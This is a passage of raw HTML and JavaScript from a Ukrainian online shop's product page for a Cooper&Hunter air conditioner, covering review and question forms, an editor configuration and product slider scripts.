					top.oLHE = window.oLHE = new window.JCLightHTMLEditor({'id':'idLHEZZtH','content':'','bBBCode':true,'bUseFileDialogs':false,'bUseMedialib':false,'arSmiles':[{'set_id':'2','name':'С улыбкой','image':'/bitrix/images/main/smiles/2/bx_smile_smile.png','typing':':) :-)','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_smile.png','code':':)'},{'set_id':'2','name':'Шутливо','image':'/bitrix/images/main/smiles/2/bx_smile_wink.png','typing':';) ;-)','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_wink.png','code':';)'},{'set_id':'2','name':'Широкая улыбка','image':'/bitrix/images/main/smiles/2/bx_smile_biggrin.png','typing':':D :-D','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_biggrin.png','code':':D'},{'set_id':'2','name':'Здорово','image':'/bitrix/images/main/smiles/2/bx_smile_cool.png','typing':'8) 8-)','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_cool.png','code':'8)'},{'set_id':'2','name':'Разочарование','image':'/bitrix/images/main/smiles/2/bx_smile_facepalm.png','typing':':facepalm:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_facepalm.png','code':':facepalm:'},{'set_id':'2','name':'Поцелуй','image':'/bitrix/images/main/smiles/2/bx_smile_kiss.png','typing':':{} :-{}','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_kiss.png','code':':{}'},{'set_id':'2','name':'Печально','image':'/bitrix/images/main/smiles/2/bx_smile_sad.png','typing':':( :-(','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_sad.png','code':':('},{'set_id':'2','name':'Скептически','image':'/bitrix/images/main/smiles/2/bx_smile_neutral.png','typing':':| :-|','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_neutral.png','code':':|'},{'set_id':'2','name':'Смущенный','image':'/bitrix/images/main/smiles/2/bx_smile_redface.png','typing':':oops:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_redface.png','code':':oops:'},{'set_id':'2','name':'Очень грустно','image':'/bitrix/images/main/smiles/2/bx_smile_cry.png','typing':':cry: :~(','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_cry.png','code':':cry:'},{'set_id':'2','name':'Со злостью','image':'/bitrix/images/main/smiles/2/bx_smile_evil.png','typing':':evil: &gt;:-&lt;','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_evil.png','code':':evil:'},{'set_id':'2','name':'Удивленно','image':'/bitrix/images/main/smiles/2/bx_smile_eek.png','typing':':o :-o :shock:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_eek.png','code':':o'},{'set_id':'2','name':'Смущенно','image':'/bitrix/images/main/smiles/2/bx_smile_confuse.png','typing':':/ :-/','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_confuse.png','code':':/'},{'set_id':'2','name':'Идея','image':'/bitrix/images/main/smiles/2/bx_smile_idea.png','typing':':idea:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_idea.png','code':':idea:'},{'set_id':'2','name':'Вопрос','image':'/bitrix/images/main/smiles/2/bx_smile_question.png','typing':':?:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_question.png','code':':?:'},{'set_id':'2','name':'Восклицание','image':'/bitrix/images/main/smiles/2/bx_smile_exclaim.png','typing':':!:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_exclaim.png','code':':!:'},{'set_id':'2','name':'Нравится','image':'/bitrix/images/main/smiles/2/bx_smile_like.png','typing':':like:','width':'20','height':'20','path':'/bitrix/images/main/smiles/2/bx_smile_like.png','code':':like:'}],'arFonts':['Arial','Verdana','Times New Roman','Courier','Tahoma','Georgia','Optima','Impact','Geneva','Helvetica'],'arFontSizes':{'1':'xx-small','2':'x-small','3':'small','4':'medium','5':'large','6':'x-large','7':'xx-large'},'inputName':'REVIEW_TEXT','inputId':'','videoSettings':{'maxWidth':'640','maxHeight':'480','WMode':'transparent','windowless':true,'bufferLength':'20','skin':'/bitrix/components/bitrix/player/mediaplayer/skins/bitrix.swf','logo':''},'bSaveOnBlur':true,'bResizable':true,'autoResizeSaveSize':true,'bManualResize':true,'bAutoResize':true,'bReplaceTabToNbsp':true,'bSetDefaultCodeView':false,'bBBParseImageSize':true,'smileCountInToolbar':'3','bQuoteFromSelection':true,'bConvertContentFromBBCodes':false,'oneGif':'/bitrix/images/1.gif','imagePath':'/bitrix/images/fileman/light_htmledit/','width':'100%','height':'200px','toolbarConfig':['Bold','Italic','Underline','Strike','Spoiler','Justify','SmileList','MentionUser','UploadFile','RemoveFormat','Source','Translit'],'bParceBBImageSize':true,'ctrlEnterHandler':'reviewsCtrlEnterHandlerZZtH'});
					BX.onCustomEvent(window, 'LHE_ConstructorInited', [window.oLHE]);
				}
			}

			if (!window.JCLightHTMLEditor)
			{
				BX.loadCSS("/bitrix/js/fileman/light_editor/light_editor.css?1747804750");
								LHE_MESS = window.LHE_MESS = "{'Image':'Изображение','Video':'Видео','ImageSizing':'Размеры (Ш х В)'}"; (window.BX||top.BX).message({'CreateLink':'Ссылка','EditLink':'Редактировать ссылку','DialogSave':'Сохранить','DialogCancel':'Отменить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','Source':'Режим HTML-кода','BBSource':'Режим BB-Code','On':'включено','Off':'выключено','Anchor':'Якорь','DeleteLink':'Удалить ссылку','Image':'Изображение','EditImage':'Редактировать изображение','SpecialChar':'Вставить спецсимвол','Bold':'Жирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','RemoveFormat':'Удалить форматирование','InsertHr':'Вставить горизонтальный разделитель','JustifyLeft':'По левому краю','JustifyCenter':'По центру','JustifyRight':'По правому краю','JustifyFull':'По ширине','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','InsertTable':'Таблица','SmileList':'Смайлы','HeaderList':'Формат','FontList':'Шрифт','FontSizeList':'Размер шрифта','BackColor':'Цвет фона','ForeColor':'Цвет шрифта','Video':'Видео','InsertVideo':'Вставить видео','EditVideo':'Редактировать видео','VideoProps':'Параметры видео','VideoPath':'Путь к видеофайлу','VideoPreviewPath':'Путь к рисунку предпросмотра','VideoAutoplay':'Автоматически начать проигрывать','VideoVolume':'Уровень громкости','LinkProps':'Параметры ссылки','LinkText':'Текст ссылки','LinkHref':'Адрес ссылки','LinkTitle':'Всплывающая подсказка','LinkTarget':'Открыть ссылку в ','LinkTarget_def':'- не указывать - ','LinkTarget_blank':'новом окне','LinkTarget_parent':'родительском окне','LinkTarget_self':'этом окне','LinkTarget_top':'самом наружном','AnchorProps':'Параметры якоря','AnchorName':'Название якоря','ImageProps':'Параметры изображения','ImageSrc':'Путь к изображению','ImageTitle':'Всплывающая подсказка','ImgAlign':'Выравнивание','ImgAlignTop':'по верхней границе','ImgAlignRight':'справа','ImgAlignBottom':'по нижней границе','ImgAlignLeft':'слева','ImgAlignMiddle':'по центру','ImageSizing':'Размеры (Ш х В)','ImageSaveProp':'Сохранять пропорции','ImagePreview':'Предпросмотр','Normal':'Обычный','Heading':'Заголовок','Preformatted':'Преформатирован','DefaultColor':'По умолчанию','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','TableRows':'Строк','TableCols':'Столбцов','TableModel':'Макет','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ResizerTitle':'Изменить размер','CodeDel':'Нажмите (Shift + Del) чтобы удалить весь фрагмент кода','OnPasteProcessing':'Идет обработка вставленного текста...'});
								BX.loadScript(["/bitrix/js/fileman/light_editor/le_dialogs.js?1747804750", "/bitrix/js/fileman/light_editor/le_controls.js?1747804750", "/bitrix/js/fileman/light_editor/le_toolbarbuttons.js?1747804750", "/bitrix/js/fileman/light_editor/le_core.js?1747804750"], _lheScriptloaded);
			}
			else
			{
				_lheScriptloaded();
			}
		}

					BX.ready(function(){LoadLHE_idLHEZZtH();});
		
		</script>			</div>
		</div>
					<div class="form-control bg register-captcha captcha-row clearfix reviews-reply-field reviews-reply-field-captcha">
				<div class="iblock label_block">
					<label for="captcha_word">Символи на малюнку<span class="star reviews-required-field"> *</span></label>
					<div class="captcha_image">
						<img src="/bitrix/tools/captcha.php?captcha_code=09b34f82490f303d92bbf2d678cc48d5" alt="Автоматичний захист захисту" />
						<input type="hidden" name="captcha_code" value="09b34f82490f303d92bbf2d678cc48d5"/>
						<div class="reviews captcha_reload"></div>
					</div>
					<div class="captcha_input">
						<input type="text" size="30" name="captcha_word" tabindex="3" autocomplete="off" />
					</div>
				</div>
			</div>
				<div class="reviews-reply-field reviews-reply-field-settings filter">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="4" /><label for="REVIEW_USE_SMILESZZtH"><span class="bx_filter_input_checkbox">Дозвольте смайлики в цьому повідомленні</span></label></div>
					</div>
				<div class="reviews-reply-buttons">
			<input name="send_button" type="submit" class="button" value="Надіслати" tabindex="5" onclick="this.form.preview_comment.value = 'N';" />
			<input name="view_button" type="submit" class="button transparent" value="Огляд" tabindex="6" onclick="this.form.preview_comment.value = 'VIEW';" />
		</div>

	</div>
</form>
<script type="text/javascript">
BX.ready(function(){
	window["UC"] = (!!window["UC"] ? window["UC"] : {});
	window["UC"]["lREPLIERZZtH"] = new FTRList({
		id : [],
		form : BX('REPLIERZZtH'),
		preorder : 'Y',
		pageNumber : 0,
		pageCount : 0	});
	window["UC"]["fREPLIERZZtH"] = new FTRForm({
		form : BX('REPLIERZZtH'),
		editorName : 'oLHE',
		editorId : 'idLHEZZtH'
	});
		BX.addCustomEvent(this.form, 'onBeforeShow', function(obj) {
		var link = BX('swREPLIERZZtH');
		if (link) {
			link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
			BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
		}
	});
	BX.addCustomEvent(this.form, 'onBeforeHide', function(obj) {
		var link = BX('swREPLIERZZtH');
		if (link) {
			link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
			BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
		}
	});
	});
</script>
</div>
						<!--'end_frame_cache_area'-->		</div>
				<div id="ask_block_content">
			<div id="comp_2e0f91d35a90e65bdd8fba9f0c604f03"><!--'start_frame_cache_4enrz3'--><div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос</h4>
					</div>
		
<form name="ASK" action="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_2e0f91d35a90e65bdd8fba9f0c604f03_8BACKi" value="2e0f91d35a90e65bdd8fba9f0c604f03" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_2e0f91d35a90e65bdd8fba9f0c604f03_8BACKi'))
	{
		var obForm = BX('bxajaxid_2e0f91d35a90e65bdd8fba9f0c604f03_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_2e0f91d35a90e65bdd8fba9f0c604f03', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_2e0f91d35a90e65bdd8fba9f0c604f03_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><input type="hidden" name="sessid" id="sessid_2" value="f1a371acb48c22d6b1f73732d3c1bb5c" /><input type="hidden" name="WEB_FORM_ID" value="2" />	<input type="hidden" name="sessid" id="sessid_3" value="f1a371acb48c22d6b1f73732d3c1bb5c" />	<div class="form_body">
									<div class="form_left">
																																																											
					<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
								<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>			</div>
																																				
					<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																			</div>
				<div class="form_right">
																										
					<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
								<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value=""  />			</div>
																																									
					<div class="form-control">
				<label><span>Контактный телефон&nbsp;<span class="star">*</span></span></label>
								<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value=""  />			</div>
																																				
					<div class="form-control">
				<label><span>E-mail</span></label>
								<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />			</div>
																																									</div>
							<div class="clearboth"></div>
					<div class="form-control captcha-row clearfix">
				<label><span>Введіть текст із зображення&nbsp;<span class="star">*</span></span></label>
				<div class="captcha_image">
					<img src="/bitrix/tools/captcha.php?captcha_sid=0a9afa979c0406b1075ce349218625dd" border="0" />
					<input type="hidden" name="captcha_sid" value="0a9afa979c0406b1075ce349218625dd" />
					<div class="captcha_reload"></div>
				</div>
				<div class="captcha_input">
					<input type="text" class="inputtext captcha" name="captcha_word" size="30" maxlength="50" value="" required />
				</div>
			</div>
				<div class="clearboth"></div>
	</div>
	<div class="form_footer">
						<input type="submit" class="button medium" value="Отправить" name="web_form_submit" >
		<button type="reset" class="button medium transparent" value="reset" name="web_form_reset" ><span>Скасувати</span></button>
		<script type="text/javascript">
		$(document).ready(function(){
			$('form[name="ASK"]').validate({
				highlight: function( element ){
					$(element).parent().addClass('error');
				},
				unhighlight: function( element ){
					$(element).parent().removeClass('error');
				},
				submitHandler: function( form ){
					if( $('form[name="ASK"]').valid() ){
						form.submit();
						setTimeout(function() {
							$(form).find('button[type="submit"]').attr("disabled", "disabled");
						}, 300);
					}
				},
				errorPlacement: function( error, element ){
					error.insertBefore(element);
				},
				messages:{
			      licenses_inline: {
			        required : BX.message('JS_REQUIRED_LICENSES')
			      }
				}
			});

			if(arMShopOptions['THEME']['PHONE_MASK'].length){
				var base_mask = arMShopOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
				$('form[name=ASK] input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK'] });
				$('form[name=ASK] input.phone').blur(function(){
					if( $(this).val() == base_mask || $(this).val() == '' ){
						if( $(this).hasClass('required') ){
							$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
						}
					}
				});
			}
		});
		</script>
	</div>
	</form>	<!--/noindex-->
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>		</div>
		<script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
		}
		if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('2272','BASE');
	</script>
		<script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
	<script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "2272",
			PARENT_ID: "2272"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
						if( $('.stores_tab').length ){
				$.ajax({
					type:"POST",
					url:arMShopOptions['SITE_DIR']+"ajax/productStoreAmount.php",
					data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':2272,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES':['','']},
					success: function(data){
						var arSearch=parseUrlQuery();
						$('.tabs_content .stores_tab').html(data);
						if("oid" in arSearch)
							$('.stores_tab .sku_stores_'+arSearch.oid).show();
						else
							$('.stores_tab > div:first').show();
					}
				});
			}
		})
	);
</script>
</div>
<div class="clearfix"></div>

<script type="text/javascript">
	BX.addCustomEvent(window, "onAjaxSuccess", function(){
		var arAjaxPageData = {'TITLE':'Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG','WINDOW_TITLE':'Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG Ціна: 31 099 грн. - Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»','NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Головна\" itemprop=\"item\"><span itemprop=\"name\">Головна<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/bytovye_konditsionery/\" itemprop=\"item\"><span itemprop=\"name\">Побутові кондиціонери<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/bytovye_konditsionery/\">Побутові кондиціонери<\/a><a href=\"/catalog/polupromyshlennye_konditsionery/\">Напівпромислові кондиціонери<\/a><a href=\"/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/\">Зволожувачі, осушувачі, очисники повітря<\/a><a href=\"/catalog/ventilyatsiya/\">Вентиляція<\/a><a href=\"/catalog/opalennya/\">Опалення<\/a><a href=\"/catalog/voda/\">Кулери для води<\/a><a href=\"/catalog/teplovye_nasosy/\">Теплові насоси<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span class=\"number\" itemprop=\"item\"><span itemprop=\"name\">Настінні спліт-системи<\/span><b class=\"space\"><\/b><span class=\"separator cat_last\"><\/span><meta itemprop=\"position\" content=\"4\"><\/span><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/bytovye_konditsionery/multi_split_sistemi/\">Мульти-спліт системи<\/a><\/div><\/div><\/div><\/div>'};
		
		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}
		
		if (arAjaxPageData.TITLE)
			BX.ajax.UpdatePageTitle(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
			BX.ajax.UpdateWindowTitle(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE);
		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		// top.BX.ajax.UpdatePageData(arAjaxPageData);
	});
</script>


		<div class="specials_tabs_section1 specials_slider_wrapp1 specials tab_slider_wrapp s_CxqOHg">
		<div class="top_blocks">
			<ul class="tabs">
									<li data-code="RECOMENDATION" class='cur'><span>Рекомендації</span></li>
													<li class="stretch"></li>
			</ul>
			<ul class="slider_navigation top">
									<li class="tabs_slider_navigation RECOMENDATION_nav cur" data-code="RECOMENDATION"></li>
												</ul>
		</div>
				<ul class="tabs_content">
							<li class="tab RECOMENDATION_wrapp" data-code="RECOMENDATION">
																	<!--'start_frame_cache_es4Hjc'-->
	<span id="bigdata_recommended_products_Zz2YMH"></span>

	<script type="text/javascript">
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'c880b0b927dc2457edcad7e6bd7cf12f','count':'30','op':'simitems','eid':'2272','type':'view','ib':'13'},
				{
					'parameters':'[base64].f9a83812fd748a6e3dc8bc3a604a2fc1d910380cddb5a0eeb206b5e20fc61fae',
					'template': 'main_new.a6c2130a0a2a391cc60b38ec344620bdb1df33e5b59b68f2c24b9d167ebc24cc',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'--><script>
	touchItemBlock('.catalog_item a');
		</script>
									</li>
					</ul>
	</div>
	<script type="text/javascript">
		$(document).ready(function(){

			$('.tab_slider_wrapp.s_CxqOHg .tabs > li').first().addClass('cur');
			$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li').first().addClass('cur');
			$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li').first().addClass('cur');

			var flexsliderItemWidth = 210;
			var flexsliderItemMargin = 20;

			var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
			var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
			$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
				animation: 'slide',
				selector: '.tabs_slider .catalog_item',
				slideshow: false,
				animationSpeed: 600,
				directionNav: true,
				controlNav: false,
				pauseOnHover: true,
				animationLoop: true,
				itemWidth: flexsliderItemWidth,
				itemMargin: flexsliderItemMargin,
				minItems: flexsliderMinItems,
				controlsContainer: '.tabs_slider_navigation.cur',
				start: function(slider){
					slider.find('li').css('opacity', 1);
				}
			});

			$('.tab_slider_wrapp.s_CxqOHg .tabs > li').on('click', function(){
				if(!$(this).hasClass('active')){
					var sliderIndex = $(this).index();
					$(this).addClass('active').addClass('cur').siblings().removeClass('active').removeClass('cur');
					$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li:eq(' + sliderIndex + ')').addClass('cur').show().siblings().removeClass('cur');
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li:eq(' + sliderIndex + ')').addClass('cur').siblings().removeClass('cur');
					if(!$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur .flex-viewport').length){
						$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
							animation: 'slide',
							selector: '.tabs_slider .catalog_item',
							slideshow: false,
							animationSpeed: 600,
							directionNav: true,
							controlNav: false,
							pauseOnHover: true,
							animationLoop: true,
							itemWidth: flexsliderItemWidth,
							itemMargin: flexsliderItemMargin,
							minItems: flexsliderMinItems,
							controlsContainer: '.tabs_slider_navigation.cur',
						});
					}
					$(window).resize();
				}
			});

			$(window).resize(function(){
				var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').css('height', '');
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item-title'});
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item_info'});
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.catalog_item'});
				var itemsButtonsHeight = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
				var tabsContentUnhover = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').height() * 1;
				var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content').height(tabsContentUnhover);
			});

			$(window).resize();
			$(document).on({
				mouseover: function(e){
					var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
					$(this).closest('.tab').fadeTo(100, 1);
					$(this).closest('.tab').stop().css({'height': tabsContentHover});
					$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
				},
				mouseleave: function(e){
					var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
					$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
					$(this).find('.buttons_block').stop().fadeOut(233);
				}
			}, '.s_CxqOHg .tabs_slider li');
		})
	</script>

<div class="detail_footer">
				<div class="similar_products_wrapp">
														<div class="top_block">
			<div class="title_block">Ви дивилися</div>
		</div>
		<div class="common_product wrapper_block top_border1" id="specials_slider_wrapp_FyyThF">
		
		<ul class="slider_navigation top_big"></ul>
		<div class="all_wrapp">
			<div class="content_inner tab">
				<ul class="specials_slider slides wr">
																	<li id="bx_2662763187_2272" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/" class="thumb">
																																							<div class="like_icons">
																									<div class="wish_item_button">
														<span title="Відкласти" class="wish_item to" data-item="2272"><i></i></span>
														<span title="Список бажань" class="wish_item in added" style="display: none;" data-item="2272"><i></i></span>
													</div>
																																					<div class="compare_item_button">
														<span title="Порівняти" class="compare_item to" data-iblock="13" data-item="2272" ><i></i></span>
														<span title="До порівняння" class="compare_item in added" style="display: none;" data-iblock="13" data-item="2272"><i></i></span>
													</div>
																							</div>
																																						<img src="/upload/iblock/8f3/8f3992c9f172fbc93f1bcd73ac3d15a3.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
																	</a>
							</div>
														<div class="item_info">
								<div class="item-title">
									<a href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/"><span>Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG</span></a>
								</div>
								<div class="item-stock" ><span class="icon stock"></span><span class="value">В наявності</span></div>								<div class="cost prices clearfix">
																																													<div class="price_matrix_block">
																						<div class="price_matrix_wrapper">
																											<div class="all_prices one_price">
																			<div class="price" data-currency="UAH" data-value="31099">
											<span><span class="values_wrapper"><span class="price_value">31 099</span><span class="price_currency"> грн.</span></span></span>
										</div>
																	</div>
																										</div>
															</div>
																														</div>
								<div class="basket_props_block" id="bx_basket_div_2272_specials_slider_wrapp_FyyThF" style="display: none;">
																	</div>
								
								<div class="buttons_block clearfix">
																			<a class="button basket read_more" rel="nofollow" href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/" data-item="2272">Подробнее</a>																	</div>
							</div>
						</li>
									</ul>
			</div>
		</div>
		<script type="text/javascript">
			$(document).ready(function(){
				var flexsliderItemWidth = 210;
				var flexsliderItemMargin = 20;
				var sliderWidth = $('#specials_slider_wrapp_FyyThF').outerWidth();
				var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
				
			
				$('#specials_slider_wrapp_FyyThF .content_inner').flexslider({
					animation: 'slide',
					selector: '.slides > li',
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					animationLoop: true, 
					itemWidth: flexsliderItemWidth,
					itemMargin: flexsliderItemMargin, 
					minItems: flexsliderMinItems,
					controlsContainer: '#specials_slider_wrapp_FyyThF .slider_navigation',
					start: function(slider){
						slider.find('li').css('opacity', 1);
					}
				});
				
				$(window).resize(function(){
					var itemsButtonsHeight = $('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li .buttons_block').height();
					$('.wrapper_block#specials_slider_wrapp_FyyThF .wr .buttons_block').hide();
					if($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover') ==undefined){
						var tabsContentUnhover = ($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height() * 1)+20;
						var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
						$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-unhover', tabsContentUnhover);
						$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover', tabsContentHover);
						$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height(tabsContentUnhover);
						$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').addClass('absolute');
					}
				});
